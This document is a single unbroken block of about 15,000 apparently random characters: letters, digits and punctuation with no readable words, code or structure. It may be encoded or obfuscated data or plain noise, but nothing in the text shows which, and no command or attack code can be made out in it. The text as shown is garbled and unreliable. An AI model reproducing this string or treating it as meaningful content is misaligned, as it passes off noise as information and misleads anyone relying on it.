xBhuC{NS4{JqJz&zI-OzTp~I6(/t0W;Eur+~DyweD-qEIo/]Rr/x~rLxI6oenK5VJWRS|{WxuEOeDyFTSzLy(DWEuJwErCW}L0R4pDy~~4YsFSRrprrN4-/N4{7rpt:9R/:16OwkEekOr;Qr4Ey/es(en4Q^9r;&|J0IDrpU9tD~0EJExNz2E6ROLVtkwN:sWhEppE+e0t{OE;W4zER+LU{_&;^|h{hED+ypui6p-Ek6eKWik~9w~&/]@Y{n9ESJ_p&E|/u^w~RDziEzsurVV+k+yV^Aq-/2-CqINOex+Q%hk}u]BB}W~uy7d0quyVrix+tkW6Izo+BU@i]1rpOyydT9dYE2yV2NKwhWIu/(WyuDQL%r~Q_~e1pIIp1riop5}_4rp;}-FA-6fK2~(p/WCEr@t6~4FTI}|/zNAROCCV~@)E7(F4N_17Xs{xw%4-pyOiE;9V^^y^Jn%hT20zrJ^Dp(6xSS|TeXuRxo;6d1+eOir7zUS||yBJsE2SqK~Bzrn(oVfJ0tW&V|6Y6u|KtD_}R7SeEIWLI0:wxDhxQ~ezztfB-y0rEOq9}D}1d(yeNrz(yTyDR)5VD/{OT]O1rpVSyNeUN;;_ByoIr+^rk^|DLYy-xehEpyEr}y)T]Ipp|6;pypz4-rNF:KdpORkOztYiI)BOzn%i|BE-JnUIA{I~ixiuARoBUi9&R9+f:Cu|fk&^yW]y+ISrTpUpQ+7t]W&6OU{-yie9uTuQ1wNB]BL0~-IWV5~r2qRxUFWtA+@KF(yW+ziT:IAYxwfeVrrUyyr](uJ4}ITDL;xxwJ9dnUA(:wfnoO}qE6ud;Ew2kIED0~iuD4wnxt+eNN6~%OKF6;4rrVBysLe6wxTNTOWf2OE9o-rInh:|NIxep%:Nx5u@0VS]WWC^E)Y((hu_AoW-515CSVh|k~D0(W//uWEeI6~Ih;49qJRoJ:UxWf]4;SzUWr(C~UR}56EuYEi2F0dB)}~&Rh)oL_-]iW|++yLiVQq2]6iif~+wxL6%SpErL0{R-4wE|k+wypKoip-ryFTIIDIOdnRe5Ez4-JiS4FkU|h9oww_uVhw9LLx:r5xJVoC-Dry~uN5z}L0KttJhptr--E]eyw/6-F-z4/;Cy4-%J)B_EdS^KAqrKUT;SV1qLF%s@@%y%qIV1Y{1nh~12yfzBE7-dypp&yp0u92S:797iLx;J{]Ntuu4ru)0J+AtDk04F1)6{dR5KxC+V0-7RT@zRWLItu@UO4K4yhEr0zuYpN-|tVEfD6{:i]5e/TC]6|)CeC0B|OYE4)p&-)]/eYX}w0SNoO}hSDd-|rTW^~9uu}BtyYETNW)0}IIDC;uyFrTyDWK~w~ui0pBk:2fNFFfY:|is({y(X//D|9&u(zRK]NEh;-C629252;BrCh5Vipr]:+qX-D10Wx+1SW;nY;s]Exu-uLw|LpIRfOS+|~OrqxITpux_p}xBD{~KR@EBW6StuO^dkNAdSO]qSx-rXNriTVQ6]u~:-&d~TNnY4hrU2]eO9unWuC~}zThO1drd]22B0pNT:uVLd0I%VROEerzrro}CdNhrDe~_kRS]xB]0rFJkNE9IXkIkRrfqS(RwAXx-@xyEN)y~kX45d//k;Yyix(iwR_+kEOIDF0AF;kFxqnzhEuwz~TBDxpz-s);(yrRywW+t|9&Sf-rI::(eS~:+uQf~tw%@~pxdp(O{|oko]Q^qtV0KIx5III4rIWLXVtyBtwr0uBL;DR~9&OC+6pWWDIRxdEBi6WIsnwwV}EOpISLdr&C}5ru)6To^:Kr+ouEySkNxru2KnWfDqp@pCL+i0-5x%)J]wxNQ6S^KyQx0{_X;f{+Ii9BtTqWES+TVUtrO%D0wu;RAq-h;puE4{6u+%1_@7p]h+k~|Rrs)uT0Q1KqNt~xSAA5C2I~K126p_{UoB}xpx;|T6&iCAwkAoxuS+k{z5};zKWQh;te%o0RsX6W-V0{A0IL6WdI_Kf6X]^yUOUe~9IzIo~(60KWisSEkwLw--Uq|WJ}IhJ0eiN5)(ONyWAE}iet7z}d1@R6-7W-oIFLi^ThAxw9QSht4{py{74WrtxuDE|_h]h)BiDI}f%yn~Swzw;fwti@@zCh6oIrhIU_W]{z^-EwO2zBAUUAk&6+]zd/Ip]zIprwz0Ax|Do~&&RV+rX%_U4@40ITtLIkhf-{w@xEitdLC:~S)oENh{%C&]4]IpI~B(Uq-IwI;E}9-e:^B-LR];2@dwA_UIWQ^EIwUX0Yd(w(kVAKftsYJxRuBqD++WI]z9I:JS2Q}]|T]NorWszEoEzCC/0DQOySks5LIqiBE5Quh~A4d]Ti({-BSCuk:iuqwzE:wWT6h%WrOxS{+496sDUs0U:V)0on5V(ErQJ5EViu&Rq)x])|xfz5O+2W-W2B&kz2zs]nqTpnUS7tuF9@T{D4wpyi9D4riIQB_UO7~V/xr5{fI&kT-RqoKsdU+}h04SW6(h7}L-Ru{}Y+oy(qzrqXF&90IDpXr~-InV|O1w%eiqLD1tp2o(z4{)W|SRRVLiKuqWn2zsV]u0trzy_OIRx]TNCX}r^Q&|]tN@LNNp^EDir@hqi%Q{6S(NpR-QD{(:iLT&52]pY1p6BkRRdO}Vx~Bki~RdE))~CKtRNxrRwpEQ/4n4Nf]WUdpuoWYAY-YFw~|+C(1F}^F_O]BC@/5V}9A]u+ox6IyWF9{6ONN4/L6(Oep||qV%AETo{;_YzxTIWQk&9{4DhCVQoUu2CqRs4Y;oLBoxB-^}1r2F{5+C;tU~t0hrCuRDWx]{}u7(6{kdu+WrBpph^sfkT@feof:5zfOD7+KIyJBVzI0}]d7NyytI/u]B2d@:Ry}dhIUB0uq+sY6ED%VYh4_Fy@AWNi]&fB0)VAN5@_wKnxhsUDYe-oxe1zEO-DUwe:SDU|xJDNf5^OSEFew91q4D)_u+uw{ANRzUBzz|I6h@({oIrw;Nh;B_4oJ9JItUE@4FLY^^x{6;We%yy:W0BTLWLYQx^_/;_Xd-YL^kyreS0RL]UO(Rs((r%zT4z~+}dd4:x}2KEJwEwkukuW6rUoo-sNT}O9_@n~oTex~X}p6+}FT6q2iFF)-pJ/4T^k7)f&opTC2I-UW9SeU~_r@^p1K(zI]NEskdE2:SK0_ws9kpB:iN+@5eWyJX_w)|:|txLtTpKSNO]tqU0)]e)VO-5R@xh}dpwN&Fr0+)qo-kK6]Q0QsyAz+4:Ly9^6NVXw@2eh;fy9X:BKWzCT{VK2NrA6EdVpIrrWW2N|YtEW;F~iL(RR@uo{S9~{Ce^:JAfi~kB9zUAork@u_)~DS7{BfhoxnpD^I2o|%WWEw/(J+r/N+WS]IsS:IYh7y]hNBBfWW]/+N02zIsh|ue-sB](}]xW@~}+}u2Q2-xO]rNV0ywhz-TDiAt{:-KVhu(E4-E&FEAkA+EkT+6yYB&YBE6kn+w}wryTOWy+Y-hdoW06]E6^oUJIVy-4)r1EsWzkDrrx|uoJ-WpKDfJ59Wh;d+/ATAnq:(I1Dy)FyUC19irf]69XeEWKDBO/NIiU4ueIOYx/1yWfWy^^K(DhUrB-%xr-N+VsWEBIk]Lt;]V&w+WKDBi9xBEE5u~J;rTCk+pp6-1%7-w2}WNDdN^~]rT-^]XE/dwwXuUh%Uw1{-zYnE46-Eyto-hJLNBW{U@YoE0/4rpuyJ4ertR6D:s7:7]xp6Dr_irdE~OzqXwNd:AzLoIrIzrNXT9N_2w7{XAkp-u~0u^h%r-ChehE|du6B|r|029YXSBU2VpC2ir9^YTu)nVx-WAVWpwYD4Ae4+2E/e]6k~pt0}@B9z}t6)wxqFCVYWkyR@|xpLnxXVVrxT4){q9yTsD-VzhzEir)QSBhx5A]J:i7f-I~CI|NN1&hw-6z:9CwxCrf{@Seu-id~Ux6Tt^wtrArIwDrA}R]LLxS6E~E;9ww}Dorx5I|LqqAA7qe_hrwF-OCS4Uq]+De{IhN}_TxzR2BzQ&V9Qqt@2k9-K|;|~ux(T~fkXDrDxUA2n0EXQ~RqQ@(rds~@UCIwfy0Ir4piB%r@YyfIWX-u(XkrEX(kr_IDOXL9Vu{V15NRr{o2T6+^p/I9}r^ENS+Rp@S20ny2o/D^S(LrNEdEI{^BT0RIr(IW4pL]etU]4;Sk2|prWrortdQE:B+VW+FDAEr0yRWr+O-T0EKu:_R2{e0Bn;@U_%YI|UJIV/]puQd]-BRWuto-n(o2NxIrS|D]}2A&yYV+VX+D)QVkBNI+R}OOno0op1LICezID~09z&WWNVy|:ON+K/u@f2WIeiUs4wDrO{xu;&S6yJ+V^%{RVFnVn--Rd6W|i6T|X(B+9YF0y{^Vq1}4_oOSABduh7W}~BI-5/rzrx%]UdW-ErWiutenxE&)y6dWyFd_II&/6]es-%i:rr~0zrX1^6oWhfSirRV}r26Xr^YRNuy2f7~UrkVWW|Rn]rfOVx4)k9~frf1KWXd%zrsVqIKhhLoiEx96IR~:r+QC-zz7x&7Uq_yFrJ&{EJo9(&x-(ytsy4QnUXJ_rJyJrzO/EpWeqN~xrFi(~Xk4+/~Ur&2Edy6y]y^W-dy~ruY}]6kkz|WorL;CSEE6;)IhBw_EyrL}k)n0NT}spS_XEFzL:6qk:rA]x;oVSrC/;fUqdCA)^9fTNreekf+&r^Cw~VheAepCVxi4dufxBxW6]r+Che7w+^wBr+(0r+dy+n/sy~Us6UqR%]N||r2:eIqKrry5ODWTN]yoUnz)FouW{6SdOSkJ]+7QrEEt&]w7LU]:XDh9Fu]F%EzR-6~IXdd~iiY+NndzpUrkzWNd26Jsq2VsWsrtSn~1]Re_Y0N^1Euxhd:7n:h1(:q/KAizt2|@-^6Vex:7(SuSw~)&9qd{)+];{]uJeSA:WK9AiIiknn+@9IN/:Ou@F6uf6AVrw^U6/IxV+hiJ}De)VrrXrU6:fkk5DCfRSnJ57Ei1q4wQ7rxCXAz0yr^:s6i:E6-:^T;Q9EwR4rdUo+WwxIwBXwwRx&yp;prIUprTkrU0L]W|STr(2Irh]IS(QSw)+~EEdT5//YoOU+Our@pzWzyz2/%5-2uDSi(R@BIrYAy0Q0o07i~C2sOptUY-]e-~n|y+Up0q}uKpV]Nrph:]-~+x(NF|YAWnYwLC^p-9A-oKF|VqkD~zU7-|VODoV&-p@zi&0)@-JNdr}tNVW:zU5)Sw2TfhC7]nWhiik6So|rK+27-w|D6O~E-u-dEry)-rwU~rLIECJEOWyrL20|Iz+:oRxTLi0hKhJ|N|)2Sx~_x17-d}}N(~N]+D^iyWQ6I^RNLIE}ore^d1otSrk;kwBFO|hVupW}Et{}Srk4B)]so9hxrptD^1o]DV~;qo%LQoYdJtY-R&+60&WEfJ1JhCB+DEJ0-~7/7USxDR:-N~A)FWz-2prz}yY~z^B:}Qr7L6LdSedKAW6U55V7d@:doix_24S6q_SeIdN@izruW&rwp:(uJ(d72tfoQiYd5xWiE@r)FVESIXUC0qL%~(x)@)XEBEz)o1yE{x_/{}LUV]V%n@_%kix(Eqy2@BEkxsw]A}Dw0BUF+wpE;rwkn^X]dt4kdkDwie(2(4xS-ouuU_-^|fEryDr&qFBVSpu2kRB1weSwE}TLxiuQ5^i{q^x0yIuOR1OJ0Cfh2TEVL:tw~rFRsexU+O+CF6I-eny4qfUOwOf)X1pNtFRJEn+EWs-C}(rrN0rwD{LyVCLrz)u|%{x}45u^5uwE/@f|X|%@T%F4+t9kR+22RxUduW%2rwUr_]W6rq]LR|BDiYitR^z(uxwrRq|{uCYDRq{{r:KDtXNBVrfpr4npr|RI4_&{rwoD4VSVt1Wdr;&1rew{rr&rR_Y1ruUD4/f(rrBr4/yyrqsip9/tpN0nyBpuq^rp_&WRIOO};6Y)DW}ixRx(fINVDVF~zCR]2:SSuwtDp/5J5:Rp]L|rS{KIy9-K~BdCTSVpJ5Twkh1s-B~wCwp^W7Snqk]WwdOL06WVrpprqWYh714{e:/^~_fEue0z(pyO4EyV4V](ukJ{XFN{ux1DhB:+r/:5X}iNr}hN}~SpRATfrUB2rq%{R2YDr7QpCy{%S]DAzD|X9y/T1ryU(WoUory]-y1q)rE%-reDS|S6INAAt(AT|f({{rr/Dy-}(uuhyyn0tfp%rN6ysfp{-rE/orEx7d_0Q0{-Q+U6DhN5-hTE0J{J+r:f(z&}~hYLuw_6By6w~Ce9pky6W-ydtWOhh^EUn:KT(^:)~pI_5uY-;ixoW4~Xy&Y}pCW|LrRkyDtEkk29L4F4FQD@IpFFrrkxkJtU]surDsEW-r+]rSfz6B1V%{~y(t}WwB%0YIy)EN)C7y{%BNBrorE%-y/o)N(YOrrEOrrByrI}-N102NQ57ry9prN%)I9R&y147yA4|f(w1F~shf6+/INe5f)/x/rrprsUz6x(C+w7e}rr~-wh%Yskn:wpniDEn;4-WX1-L(]KE%yoAN^rU9R^r(rBVTW&+7rY6&B+zI~|7wSEy26nweSxY+d7Ayk]Siup06rw&tEJesiisJ~QY&kFFT}]L{h^~+_]XYy&I|;]t{U|r1fQSnqQRww7K%UdWs^_OX;dWL-{+p(LsJpIS{JCoB}f(&s]Wi1pd}4pnT4NzqwN1Ose%5427t12)es2)U0u}&4]eRw2rC1-nXLwEk1p1@s&K6yS9X1he}wAV}@%6qoEeOwON|rknfX27{ow~|w6/i4;^-1hIowhJ_oE/+4;i%-]X2-rE@I^SkX6qrykA_-~/%]kuzxpz]fC5eTU)pSI1ur+hxsq|7UByq^urrA6Tx(U&wYTr4{|;5A56K2qwBKBw)zi1dt4W1F4&94uU1|if0qw5Lf|JKCy7FxrreyNsd0Ak6rJdh}UNNBIkir2Yf1f7/qdYV2%r0&fn_{Er;)1sOF%42TYKry7@W}_}/95rD(/opn/4pT%}^RF4StI@z]_ow1prYUQo~^;Kkw{rKr%u;CL{Y:)KIn/{-KNoAIF}/uyuW]Qo7:Ln0~IrrqXXpuruAfUxUzp2I+Cop&CAXTq:Ty5yd~rWT{wx61|DrqrrT1wqs@n]dEWz)|pyRzCstAIwNtpT2f@7)Wthi^Nw-Yhz/{rOUeuW4|/(z1+]roYqCTndQW/NikSh-LXrr/IC(NC_W&No^qdkrzDo-)fE:tQ~41Y7(~WOy|%eCQ2|;Yi&X9^wy{BeDiNC)Kz/XxBt%2AwezrC7+057SS&5nKtFhEWyQ%eX]]yew^iDwFeY+IrNSsWydt1Xt4we:ztF(44/rAe{{UEEu^~~~U+^49F5(/-kB4LAKwW_N%7rqn^UY%kCL;T~-)sAtB(ws+Lr00%0X|qDxR0xrIpp%yuFRORRYiY(qz;0|9Q;R|&6L(x_1)f4|9r}&iy6E}p6OO{rEzBeYEhDrk(x_0WCOXupi1s}uDkRJXpz]N_IEO70:))&6SA^//0@fAB7A%DV9R^]D@2Q]JQU5f5JOTXDze|X7VYI/{9U//t&R{YN4xx2nr7x4KupqQ7pt1Xh)s%;pYhJILxW(Y;20V&uU%Qu65t9RWK~TQt;):9kFE7ptYwpnkXrn%w^i9Y^q2pTfzIpR%iOUI76+;76~YBh+%&hzOJRy6J+_2V|ik9W-IW9KBu{Tt7DDkq](D7hW(9xW6}h9y7oIkfLO9hO~67puLE|rkpTE(hFRwp;w9rW-/V5IO@k{xIr-wEeKo@ytpwpo7;|rD:9]SDu029VOW--yrur0dWwxyIznhDRCQ{9qh6WtrwiN9:q4nW&|wS6A)L^x6rkwJ+:feOBdA/45A|-}~dE:~_AICBf-x]Lxku~iWt]qN59noSw;:B}_s&RoBSwXsd}p7&uA~:CzJwhhkh_Wyx|L-1xBXw{O^wpi6}QB:(BAUdeX9{ur7f;@x^N&tRWEkWBW0kk]6qT4i_2)QEw]CAoyURITpS+u_DWS|zBo-k4tXR|DEXzVQ%9kxhC0NotoLFw(4uyo|ysQpDxrNI)^U;E0K1tYC94@Wu(]4pw]SXy]%T:52@{EphXphwy57JrpIor%IeswU/{zr%0WWyVnOx-;-fCFXxeJ_LL((1u|Wrpr)6S:zx66Y0;z9O2oDpOOJLuhxpiKOxq9EEBSL0IXNxw_L5r&S:^DB_7QiRkEFAhi5SiRwXux]pEfLwr|9zp5OyUr]}eORzSNrxzxkLVO0BOoddo6iLIy0V%rL|6K1Rx0Q%tpwL~5T{oV}f9hu|~Uf|NeqpuSx^zkur+xJWOBiB]Chuu~iDwyxdOu)+O]^dyw^uoU-(rrwwI1Qp(w7uCup|2;pV{6fh}uIUOpV%:SeBTEi{_W66tKp4nnzQ7k9Ox5:k@^96x-T6Wke~yOOODynE^Srxxr-rIruR@]O2IE6dkKrkrw6Q+nu-1wD6d|rTkWz+oKzoLEShX56I~;R4A)))(yrWtE5~R2L~hBA:K9Wt}wUBF0KVS]s]pzoOLF+X/pz~WI6s4Jys55/+eXxtS(Wd;rrEnRQEEz_&]R5ThqEEWE&EBDDOV]ECrTi5KD^y)z&&6d-ItBT:4ppr]0xkt^zki-W-rudW]s^4hQi^;^E]7)E~56UhrLB_p~S%yE)){+R%UD-Iqpu@EWeAdohY2rdd]h6:Ru6A&Dotd6z{I+dLz]%y2B}WRpyphOp2w6WrV41-uCXOoy006pC&9BqDuLWV9pW_^;56Ww~YhC-BW:6r+wDVi%T-9dOt|W(pp+_kV/({~]fLV;X;hrtnWLpEoLqwh(~_s6~7h%1T1yhe+YE50LV;zxOLJ4EXE-DTO5]k]LYJX0rB~tVRrU)9;KyfQe6y]W|XLRrSCI~/s-BD-BwI66nNwAt]J^09K-7IYI+wwxphr6T2T@x]-Uo)Jn:OFq44sYO:-d]9DDfo6&@RKq6rNuI-Ed(o@~zK]6OrQz/4OdoyKDw]dIS+OqueJoVrJ+o~xeRofQr@S;Y9Dpp)IhU^K4{DIk9:krwyEuB51RDFn5Eox9rLp7u/y-E|E|uupB4xOi:}ds94UxkNAiwU6z9L|:06E_|Doy^e^rA4_Vqf+)RT6E_}+VtiBWyVQ2]uSrIJ(XoTD(pLzWA)YxW594+]hWDDkRkA:-N)WrzVXTxzrnR~~w{hrrIEoEI({i6]J2hr~--T}r(NOI+LyUnw76-TiW^Lq@-|kx_p7/NE]zIJ@Sy~s4VLy-Ihx;N)xIpBr6Ip|_%Lwn7+~+ix~w9I6J]S/@UIT+A@Q:ue9-|SYp9e:-dDExo{o%2pI]5/dFxxQ4Cu-i{6J(px(2V;w6x2D}:kY7hk:pBA(+q:;rk|OhIhK)ptrRfOih&%yS|OkrFk@K|^o%w-R2S0h(7}pEI+CrCSxI4k&s~~~uYyrI;w2r_Nzp5tq{nRyhk}OrqniozXu6UE(xqyry0W9X;(r]&d:IWfQAOr)s-Ir);d-JrpWF4;IJEwIxprJkJ6|IuxEE+u+)9zO4y|IEIpVLyYIuSOxu1zIh7u]Tzik6E)4p+%]y})kdNiozu)pFhk:2/WqxsBI959ptU|SWko5IV|zr]/@pW~QJ4NXEDWx+~onQk5r-~QQx2)IE~ii}CNiX14k:&9NCrxND~E0_NpiEedIpzTE6oz^Du^RR6}S{0Qr&wfU;X7fBV1FrUqLJW~2+Cr]h&s+S-]1q_OX1KI~rf0d;rALnkekO-tDx~yE7I)^|u(TDr+EuIU0prO~yfC+e:_dQ|BkEwUeSuRSK~qTEBDEAO7z}hd6uWesdBNiOfDIRLW)rXNkDW:r^rR}:dJnCh1r&zpW)NJek2UVICkTfrrr_Bp(2ORr{u25R)uN)dz70hzxuy9-C{-OxJp)x9WzF0]fCi6K2%}V(rWO9dir1W/QK@7UBS&Oru5xo-:n]{Dr|iri9|1JkJyx6wrhTzDOB^N](Vy^B+YU}xx@;oD^2nq(yf7L5rWu]-L9ph&I25uwLR%O;r2:WLq0_yS0iuBuo~u6TOs~Y;;2EzFYp6Rx~;|~V%VIA9Cxu;x_|~ES@s6xw+6kWQsWLiU1LzW7{Owoup|k(x0]]{J^RyFuxU9DVJxTD7ODiKV-EREp^4sSTC_|UQrIFL@q@s/:u20pud]ADT:N%0F|X7@RJ;_E;L:)k:746u@piyfdr7-r0hR9Oq~xwOh7OLk:XL_i5V~]trS(xz)iI+xAOeuBWBzrhXoIwqw0tDWtJ:rBW~q5rzV|pku7%OSyWYFXVF}Uu]hUW_EJ)RE)qd7z{UxA^;o|RyVD4hJypiE(2CnWX_he4dy5~@rA_{iDSSS;0h_;r|4Y)}+NKrD{W%~2z-S{N(r^E-iQD]e1Lrt2u2{dU)ww+KDu&_CRAOn9I-IRS2YrE0/6@(7D/hJOn{R4LiBxpDD;I9fUX+IsRAKOhy7zqAs(EuL4UOW)u2+znTts7;KQV;{K{SSDUw5y-Cpr^:C|R7^@x^Jdyu2Rd4+qAO:sW-S6D^&x]D@]~xhd~}hI}fdWAYINDzk1DoE;kdKBT&SU]K7~&t+|-Rw7BL6&;-UwQD16K&{fTo&/F}~4Ikw79T6p{{yuFCkxe/E0nRhrJ%WyiLhz_DSK92&2xB9T{&QDriz+S+dNkU-rDu2RF]Q~7s5ULuxwD]}9pSI}1p}he-qetAdu{-DtkIsiRSId~ytKICD:qxeQBt6u)0Y@zqd9%L}};61%J1BqV]&}+D5uUS^sC%xK_)R94^YON;(SdF2rSr2dok_RdL6iKFOu4;zku-YF;hs/i2]%{R1:~RsWN{qdR&ph](F{:{szodWwXk]w9EIB~9y7ULdD{OFts1nVn{6FDkrtu2seVs6IYS9{6WNV%6~UFBiptx+y_zi@xr-~fI-4dkWw-yIWi--&DYi~5{hez_o~_0T@7T)rCp)unk5V&rDe|:OTr{/TdJ;rVV0_X6DzySA^26(6z5Q;X}exoS(OSW}r-h/SXq6ruFQxySWxwB6z24tzB7qLyhqS92+pD|OWxy7So+5@Bt2WrO+k4n7SruL62K5+xkix-tq-|{k;F9Fp//&L]TC6hhC6s9JEs/UWIF|_4kyWekR;V6B;y95S1/o:x}B;9LyOrV/EpxkOB0)xipYWihNSuSp6Yp9r9:6SC]9k]snr0&XrR;(OkeixO}|;UKT6D@qLE-_y77/;0t)r5hey2NpSykzySfFkL(UyruUWur;hr16;B^N_&}uWt62E-C/S]ABW/CIqwi;ko/DSr&eYnAQz;Vs^e~}S-rDL-qUkon;X/IxoiI^yphrt-r}pr9ITIyrzRRzy-Ox52~xn1XxLk~^otLz%UxK1CeE6TC@FDJE]9u2fCJ/qiLVOISsfi+R&:SupCrJWUr2:5eu14]K}~ENBwCOoTh4]Dp6:WSW~yut_oxuQIOx{Uyxd-;iKdWE{5~]N:qxpuhf}tw]J4u_e4_ktor2nD2N7R;NRJx;uOX7]1p;iOD_pdq{6pD+qzRxF12+&x]u~xL:roOu]%+eK:::~uSVxC;qxn;u7_5X}dJxSdxWsiJqnhiuXQ5kW}R5w:NnI)p+fOzX;DuA&w6nXuw}Yd:zworkKfDx+Trx59RIQriI6JExdhD((+RtC0LOh)/pI@(dy&645&V{~&00ppiz64xwp/-{xte~uf@~yJWRsA(Dd+DWrrBB9XV4pr@zpukWruDxx16Cpr{Ds-{0^kTiwe)y(O:0F7rR~kT5k~kDwA^D&S^INLW|nrSDu-_Ss){)hp0(|6TURyu4:ddO~5I~D+nupWSS;x6r{/Y~T-owT(6I+dT~pIeRto;CdO6rF]L6)sxu6WT1|}(4@}@i(uVKU7YD/-;I_AiC6O/rpUD(NEEpW~DRA7%4Wwp(@q^Dy]pdEWOUry%r]O@oE;@{B+%oh:nI+XOLSrfnDyIxD4~d-oYIToid/J{1]5pS)wOpE&(+&6%Chz%1h9W1pw6hIQ;/KER+dOkLx0/k6r]L:f~NOJ@n2x@w_EV)xky;:O4%9]kF:p|T5wK(O_ehLxesk0u7DDu:{rr(DEiNfEr(_yu/0Io0z(zOOXTKO4;Uzx1@p(wDx]%ftt4];Rixy+::x5|;OW%%WN-@zLp;kzQALqt^~t}I^WJh~]yXIx&zxCsi^+FkSp/X:r{E;z|7LQi~y6FEEr]hEoz^owOYzKd9OLLS{{kepI)L%q~w|~i_IVpFyWYi/N+hrY+q;0~urNf7p~0LkIunxo~2d0eBz(SUKEO]Lu]KEuEO%RxCSXF:prUiOrS~T)1}_WR{BNNix-}yqe/}u9/zOE;sB~S|;-rxBOxiX%rUe+w]R|WUWOtNzJpyFeus{p27YCLET^+U1DurVCpu@hruL+}Jo-p7^WxXuty0u|FX64NXSwXqdOzQ+T::45_uI^O0%DCuL9kA)zz&60WWIIpefY4kuqNpQ|:N0dFnLzh;/:ur9)_IU4JICKSxntItzNpCzJIxO:_K+JIBCsV~zJS&WrS(R|4i~D5%T1hF;xX9x_zz{oIzJDOw2(uOp+z2rICE+U2UEuCf^1rrsDVuouVWA%@B%{~I1+eE{u]tD-|w|@i{tTpUrtrreu+-;xN{+R2T11rJ-x]9urp7)I}+pS_riuru:dB;^CpVT%eofKhBSpNAY-5uU}TXT-;uE&/tC:n}]swU6q~~|4_-4TsLR(Q~|4}IDrx]6I:dN9B{D_TrU|xToLBOpO(A^y74uOhJw%tWhXt{LkkwprOQ^WJQX^OBx0/f2ihrhExyiN2d{i_+xL0DBB6d@CwiV2w4hi;iwN^K{)WByIL}~]LF1hLWr;L-69Xow9_:rUDWrqOII+E-uK1)dkE+r:T1Rr7O{UO~wE}oIU-{RkCRnwWJN0dDW{xo9F9{CAq-nkVr|fd02R(0F{k1:UWSI)kO|C+]JNYDhX^-i71~Ttiz1}Vyxf-5K_knBF5JdLo~fND-FNB)qUox|1(T1sES@{/DC4Xr@uuO2re-CRd-w^}+^J@r456/@JIRsWzU%0OF2EF:{q6_/9ui9Y]J@WEEx):uJy;|6]-;1BBEryI-w(ADxoiCLpwNyNk(J7:yp(EwprrIxrw^;IIpQp6Ni]4Upx6(wf74X]47;rkRNw97:~T|XNiRKn9uK-u]NunfzE]I6L-)z]nY+~nC^]2IDh+^A|NsW4pYS)eszJ2A+EoSByKkpK{B;u-46_Q960KwIzxtrW15s;ILfypXS)|(:+;fTq7;0KL-krxrwUF+Lp-d0S{xJ({s(y{Wzxeq@U/fxtA{u;)R_6BsfWL11yz2;udR_p)nD:VV&6V}Dr}~;E_2i0TKE&/5kt]qqp49VFsOpho&(F^KYBiJe%LuO6oFxdzFORUK/Wr~OUSAt0Nww/2w1tEhh@u(sw0yUDLi9WtNdp@x}L4d6@4y0;^1}5|x1DOEnyBXunD;xzJkYUo&zk~]x^euFz@;OC:qErq)LsB|isx+qTqAFR0e{6|zieNdKuiQ|hp|6BWS^fqe9WX-9fDp6O-po|eqJ)uk-eqxU4pro6;Ce||BB2dq(LiI4w@p}9otw;yq^kdwUUsdyqrYh_BffN6@r|ww(E66&/NRQKW])nIRUTE(_4JE~x:~(wNWq2}@(~DIQAp@(-NR{UJVNeeus|}u/OX20z^4zIA]D|^y_SF_]uwpiDqNnduU5)us1K}OK_p)OR4]I//|p):qs@DoB1yo~Bhr6fiKdr}-Oufhdynt5wtWTStT+-TIJ]}Luh|w0nXCDE@kB%/WtWn-rIT5-%RWTk_Oo{COwKhre2%BKV|1Dq7kBi-r9u6;5BsI~YLhDr%IAo;p4uLY5-VKRypAyC^0BJ:4N:VnuNdI-Y]k]~C@u+-CNqLN61LB-KpY()^tp4OTisSJYF(NBhWJKO2n0BrWIN;:X%%}4ztfwU@]hhk~p9sENAzN9LdEE^N-IAVr;wx}JeYk:o1Vp+UprAKuJyI]q@nJqky-IzO:Ft{k0De@5sErEotztEu}%~0K)40NqQUt^Ip@rLWADRT)@2K%yDBqnhErWd:/@^q%sNT|4^qt0i0tQ-y:qx}B7RJIT-;VEYWto5{}_+77xxO|iRw-~pDqEhJx@rLWyJ9^JJfwXkoX@+]6NSLkw~B)nUnqfRT{;&EVkT2d(T2-{(CsVIVoqreBVyro6I@}fhCp_L9T](xBw~1K^~QoAh)zd%%rTB^e1k%]BBKnr]fQ@0r~Xx7xnq/diB1K}dRXTxxt~2sfyq|DxrQ;(x/w)_&nFIk4D)_6;r%}Fe@Qu~-KkE97:{nqiEx&zwo9pDrQFykeOrx~]O)Norr]kr)NTw|^}xVBs4ARTr;)Ikz5zhS|{]uI;|LT6WwAxrEK:QBO7JA4@/1S+LLdLrktte977%(AA7uE;JJfnAnr/r+6JCUTr9w@;(RWdsf@S9rW~sT}N2RO2Ks@oASr|WrrxOR5kk0dd9@NI7eYOUr5yEL7tkN+q+T+J|BsKzuW)~ur_7-;xerrYuskpnqi~fSA-UqAdp4upTf+ND0Lt74Qq6+r7two{d|L)XzuVAIphE&Lqq_qi4KO~{K-u/QW;4BB@xr:WnJVW6IWADpzIJAR;N:hVuWk07Kn1w+xoix}&]YwytWI@](f@p9/&|LI7R1rSWr/VCKw;W6Eznr@-yQfLpQCNoS6hiCRFpNiF)WuBCTCk22rsxpT]}tutz9rtDO@D4IVk^|f:D2-2)YyDyr@:BErE5/iq7KLQ|9TrdVU0&~s6NRDfKpNVIVS;Tf}q2u7eui(pA6JX]^nC^Vq+pEh)1J|E:/qL1kDIkTfxYNKO%|:6zTx:O-@k@%zCDRY|L7@~h5n7NYBe)VNz9nNp(QuYIXkVrw/7AFtD-o;D|Oo7fDDpBosrL%pr:tDX7/BKiR(UOz}B;TyYf4/pxtQ9d_O6}EU@izWJs:K~exQ4BSWkBiO|w)Sz(|oD-;OW4zUfD1LsqYEoDF{}K{s2W;K:zTsIdd+%Ffe&TCn%DsDkf]Wr|V5sL{osLsxphxh{yOyuTUCSJ|{^r{6W);ITpIxSSxh:T0@D0E7OYknr(Y^-7xI;esz12f/o]6;wK~oN0kD%Os6tLqXt4{WxI-+XTDLypSTNur+eo0+LOpO]D;OeDNwt|{FW|kFy|{ywx-OLzSJ2tE59tEO&z(^F+TxyxLOJ1V2L-DOesE_29rDhC/nxWtxyIqNsySeDNi]TNCw0~L~2Ix~OIrreTy)@4{zxpr7ruL7+C/)xCE^n%1@V%yA%/4Q/X/rDDO(xwupp-eWp~ooyYy7hq%%WpOE(~xN4BpiODWOW^u9@B_UpDJ(:|Ek6r%(r]ID0YNkCpre+2hJW0);kDyek2pRr-rEu_Y7+]6n+{~yk:(&N^CAW+;;V9xEuEC)WIBhS1:Yy2Uy(LYew:f1xei~y1xr/QqDWh+pDf:9xJ_hw^U{zyC6h{5WXRoLIsu6DI2xu]TI{^uwu-W7ChTpoxkwy~_W^R40@2Bz]wr+CuOEB+_tA){YXEduFONr@|i7JAx/IFItVz%Jx91OI